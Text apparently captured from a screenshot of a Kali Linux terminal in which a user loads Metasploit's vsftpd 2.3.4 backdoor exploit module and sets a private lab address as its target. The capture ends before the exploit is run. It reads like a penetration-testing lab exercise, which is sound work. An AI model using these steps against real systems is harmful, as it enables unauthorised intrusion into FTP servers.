 kali@kali: ~
01:05 PM
72%
kali@kali: ~
Terminal Emulator
Use the command line
File Action Edit View Help
msf6 > Interrupt: use the 'exit' command to quit
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Home
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.128.132
RHOSTS => 192.168.128.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.128.132 yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic